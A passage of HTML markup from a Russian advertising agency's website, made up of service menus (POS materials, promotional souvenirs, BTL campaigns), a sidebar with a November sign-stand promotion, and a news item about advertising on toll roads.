                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/p-o-s-%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B/%D0%B2%D0%BE%D0%B1%D0%BB%D0%B5%D1%80%D1%8B-%D0%BD%D0%B5%D0%BA%D1%85%D0%B5%D0%BD%D0%B3%D0%B5%D1%80%D1%8B-%D1%81%D1%82%D0%BE%D0%BF%D0%BF%D0%B5%D1%80%D1%8B-%D0%B8-%D1%88%D0%B5%D0%BB%D1%84%D1%82%D0%BE/">Шелфбаннеры, стопперы, топперы, разделители секций, подвесные мобайлы</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/p-o-s-%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B/%D1%87%D0%B5%D1%85%D0%BB%D1%8B-%D0%BD%D0%B0-%D0%B0%D0%BD%D1%82%D0%B8%D0%BA%D1%80%D0%B0%D0%B6%D0%BD%D1%8B%D0%B5-%D0%B2%D0%BE%D1%80%D0%BE%D1%82%D0%B0-%D1%81%D0%BB%D0%B8%D0%B2%D1%81%D1%8B-%D1%87%D0%B5/">Чехлы на антикражные ворота, входные арки</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2-%D0%B8-%D0%B4%D0%B8%D0%B7/%D1%85%D0%B0%D1%80%D0%B4%D0%BF%D0%BE%D1%81%D1%82%D0%B5%D1%80%D1%8B-%D0%BE%D0%B1%D1%8A%D0%B5%D0%BC%D0%BD%D1%8B%D0%B5-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D1%8B-%D0%BF%D0%B0%D0%BD%D0%BA%D0%B0%D1%80%D1%82/">Хардпостеры, объемные стенды, панкарты</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/p-o-s-%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B/%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%81%D1%82%D0%B8%D0%BA%D0%B5%D1%80%D1%8B-%D0%BD%D0%B0%D0%BA%D0%BB%D0%B5%D0%B9%D0%BA%D0%B8-%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BB/">Напольные стикеры, оформление витрин магазинов</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/p-o-s-%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B/%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B5-%D1%84%D0%B8%D0%B3%D1%83%D1%80%D1%8B-%D0%B8-%D1%85%D0%B0%D1%80%D0%B4%D0%BF%D0%BE%D1%81%D1%82%D0%B5%D1%80%D1%8B/">Ростовые фигуры, фигурные штендеры</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2-%D0%B8-%D0%B4%D0%B8%D0%B7/%D0%B1%D1%83%D0%BA%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D1%86%D1%8B-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D0%BE-%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5/">Буклетницы, рекламно-информационные стойки</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/p-o-s-%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D1%82%D0%B0%D0%BD%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B5%D1%81%D0%BE%D0%BA/">Тантамарески</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B7%D0%B0%D1%89%D0%B5%D0%BB%D0%BA%D0%B8%D0%B2%D0%B0%D1%8E%D1%89%D0%B8%D0%B5%D1%81%D1%8F-%D1%80%D0%B0%D0%BC%D0%BA%D0%B8-%D0%B4%D0%BB%D1%8F-%D0%BF%D0%BE%D1%81%D1%82%D0%B5%D1%80%D0%BE%D0%B2/">Защелкивающиеся рамки для постеров</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D1%82%D0%BE%D0%BD%D0%BA%D0%B8%D0%B5-%D1%81%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8/">Тонкие световые панели</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/p-o-s-%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B/%D0%BC%D1%83%D0%BB%D1%8F%D0%B6%D0%B8-%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%BE%D0%BA-%D0%B8-%D0%BC%D0%BE%D0%B1%D0%B0%D0%B9%D0%BB%D1%8B/">Муляжи коробок</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="" class="sub" dt="11"><span>ПРОМО / БИЗНЕС-<br>
            СУВЕНИРЫ</span></a>
            <ul>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%B8-%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81-%D1%81%D1%83%D0%B2%D0%B5%D0%BD%D0%B8%D1%80%D1%8B/">ПРОМО / БИЗНЕС-СУВЕНИРЫ</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%B8-%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81-%D1%81%D1%83%D0%B2%D0%B5%D0%BD%D0%B8%D1%80%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BF%D0%B0%D0%BA%D0%B5%D1%82%D0%BE%D0%B2/">Пакеты</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%B8-%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81-%D1%81%D1%83%D0%B2%D0%B5%D0%BD%D0%B8%D1%80%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D1%84%D0%BB%D0%B0%D0%B3%D0%BE%D0%B2/">Флаги, знамена</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%B8-%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81-%D1%81%D1%83%D0%B2%D0%B5%D0%BD%D0%B8%D1%80%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B2%D1%8B%D0%BC%D0%BF%D0%B5%D0%BB%D0%BE%D0%B2/">Вымпелы</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%B8-%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81-%D1%81%D1%83%D0%B2%D0%B5%D0%BD%D0%B8%D1%80%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D1%84%D0%BB%D0%B5%D1%88%D0%B5%D0%BA-%D1%81-%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF%D0%BE%D0%BC/">Флешки</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%B8-%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81-%D1%81%D1%83%D0%B2%D0%B5%D0%BD%D0%B8%D1%80%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%D0%BE%D0%B2/">Магниты</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%B8-%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81-%D1%81%D1%83%D0%B2%D0%B5%D0%BD%D0%B8%D1%80%D1%8B/%D0%B2%D0%B0%D0%BB%D0%B5%D0%BD%D0%BA%D0%B8-%D1%81-%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF%D0%BE%D0%BC/">Валенки</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%B8-%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81-%D1%81%D1%83%D0%B2%D0%B5%D0%BD%D0%B8%D1%80%D1%8B/%D0%BA%D0%B0%D0%BA%D1%82%D1%83%D1%81%D1%8B-%D0%B1%D1%80%D0%B5%D0%BB%D0%BE%D0%BA%D0%B8-%D1%81-%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF%D0%BE%D0%BC/">Кактусы</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%B8-%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81-%D1%81%D1%83%D0%B2%D0%B5%D0%BD%D0%B8%D1%80%D1%8B/%D0%B0%D0%BD%D1%82%D0%B8%D1%81%D1%82%D1%80%D0%B5%D1%81%D1%81%D0%BE%D0%B2%D1%8B%D0%B5-%D0%B8%D0%B3%D1%80%D1%83%D1%88%D0%BA%D0%B8/">Антистрессовые игрушки</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="" class="sub" dt="12"><span>ПРОМОАКЦИИ BTL</span></a>
            <ul>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%B0%D0%BA%D1%86%D0%B8%D0%B8-btl/">ПРОМОАКЦИИ BTL</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%B0%D0%BA%D1%86%D0%B8%D0%B8-btl/%D1%80%D0%B0%D1%81%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2%D0%BE%D0%BA/">Распространение рекламы</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%B0%D0%BA%D1%86%D0%B8%D0%B8-btl/%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5-sampling-%D1%81%D1%8D%D0%BC%D0%BF%D0%BB%D0%B8%D0%BD%D0%B3-%D0%B0%D0%BA%D1%86%D0%B8%D0%B9/">Sampling (Семплинг)</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%B0%D0%BA%D1%86%D0%B8%D0%B8-btl/%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B4%D0%B5%D0%B3%D1%83%D1%81%D1%82%D0%B0%D1%86%D0%B8%D0%B9/">Проведение дегустаций</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%B0%D0%BA%D1%86%D0%B8%D0%B8-btl/%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D0%B9/">Проведение презентаций</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%B0%D0%BA%D1%86%D0%B8%D0%B8-btl/%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0-%D0%BD%D0%B0-%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0%D1%85/">Работа на выставках</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%B0%D0%BA%D1%86%D0%B8%D0%B8-btl/horeca/">HoReCa (рестораны, бары, клубы)</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%B0%D0%BA%D1%86%D0%B8%D0%B8-btl/%D1%81%D0%BF%D1%80%D0%B5%D0%B8%D0%BD%D0%B3/">Спреинг (парфюмерные акции)</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%B0%D0%BA%D1%86%D0%B8%D0%B8-btl/%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%BE%D0%B2-%D0%B0%D0%BD%D0%BA%D0%B5%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5/">Проведение опросов</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%B0%D0%BA%D1%86%D0%B8%D0%B8-btl/%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BA%D1%83%D0%BA%D0%BB%D1%8B-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%B0%D0%BA%D1%86%D0%B8-%D0%B2-%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D1%85-%D0%BA/">Ростовые куклы</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%B0%D0%BA%D1%86%D0%B8%D0%B8-btl/%D0%BF%D0%BE%D0%B4%D0%B0%D1%80%D0%BE%D0%BA-%D0%B7%D0%B0-%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D1%83/">Подарок за покупку</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="" class="sub" dt="13"><span>РЕКЛАМНЫЕ КАМПАНИИ</span></a>
            <ul>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D1%85-%D0%BA%D0%B0%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9/">Разработка рекламных кампаний</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D1%85-%D0%BA%D0%B0%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9/%D0%BC%D0%B5%D0%B4%D0%B8%D0%B0%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5/">Медиапланирование</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D1%85-%D0%BA%D0%B0%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9/%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2%D1%8B%D0%B5-%D0%B8%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F/">Маркетинговые исследования</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D1%85-%D0%BA%D0%B0%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9/%D0%BD%D0%B5%D0%B9%D0%BC%D0%B8%D0%BD%D0%B3-%D0%B1%D1%80%D0%B5%D0%BD%D0%B4%D0%B8%D0%BD%D0%B3/">нейминг, брендинг</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D1%85-%D0%BA%D0%B0%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D0%B5-%D1%82%D0%B5%D0%BA%D1%81%D1%82%D1%8B-%D0%B8-%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/">Рекламные тексты и статьи</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D1%85-%D0%BA%D0%B0%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9/%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/">Дизайн рекламы</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="" class="sub" dt="14"><span>ДИЗАЙН-СТУДИЯ</span></a>
            <ul>
              <li>
                <a href="">Дизайн-студия</a>
              </li>
<br>
              <br>
            </ul>
          </li>
        </ul>
      </div>
    </div>
    <div class="right-side">
      <div class="tit-sd2">
        Акции<span>спецпредложения</span>
      </div>
      <div class="pst1">
        <div class="tit1">
          Только до конца<br>
          НОЯБРЯ!
        </div>
        <p>При заказе 3-х штендеров Тип А - дизайн <b>БЕСПЛАТНО</b> и замок в <b>ПОДАРОК!</b></p>
<a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B2%D1%8B%D0%B2%D0%B5%D1%81%D0%BE%D0%BA/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D1%88%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D1%80%D0%BE%D0%B2/"><img src="/wp-content/themes/akvarium/img/f1.jpg" alt=""></a>
      </div>
      <div class="tit-sd2">
        Сувениры
      </div>
      <div class="pst2">
        <div class="tit2">
          Валенки с логотипом
        </div>
<a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%B8-%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81-%D1%81%D1%83%D0%B2%D0%B5%D0%BD%D0%B8%D1%80%D1%8B/%D0%B2%D0%B0%D0%BB%D0%B5%D0%BD%D0%BA%D0%B8-%D1%81-%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF%D0%BE%D0%BC/"><img src="/wp-content/themes/akvarium/img/f2.jpg" alt=""></a>
      </div>
      <div class="tit-sd2">
        Популярное
      </div>
      <div class="pst2">
        <div class="tit2">
          Флаги корпоративные
        </div>
<a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%B8-%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81-%D1%81%D1%83%D0%B2%D0%B5%D0%BD%D0%B8%D1%80%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D1%84%D0%BB%D0%B0%D0%B3%D0%BE%D0%B2/"><img src="/wp-content/themes/akvarium/img/f3.jpg" alt=""></a>
        <p></p>
        <div>
           
        </div>
        <div class="tit2">
          Реклама в магазинах Магнит
        </div>
<a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0%D1%85-%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82/"><img src="/wp-content/uploads/2015/08/magaziny_magnit_16m.jpg" alt=""></a>
        <div>
           
        </div>
        <div class="tit2">
          Реклама на подголовниках
        </div>
<a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%B8%D0%BA%D0%B0%D1%85/"><img src="/wp-content/uploads/2015/11/podgolovniki_2.jpg" width="170" height="130" alt="Реклама на подголовниках"></a>
      </div>
      <div class="tit-sd2">
        Новости
      </div>
      <p align="center"><a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85-%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B0%D1%85/"><img src="/wp-content/uploads/2015/11/platnaye_dorogi_01_m.jpg" width="170" height="120" alt=""></a></p>
      <div class="tit1" align="center">
        <h4>Реклама на платных автодорогах</h4>
      </div>
      <p></p>
      <table border="0" width="150" cellspacing="0" cellpadding="0">
        <tr>
          <td width="10"></td>
          <td>
            <p align="justify"><font size="2">РА "Аквариум" запустило новую услугу - Реклама на платных автодорогах. Рекламная информация размещается на новом уникальном носителе - в путеводителе по платным дорогам, который вручается лично водителям на пунктах приема оплаты проезда. <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85-%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B0%D1%85/"><b><font 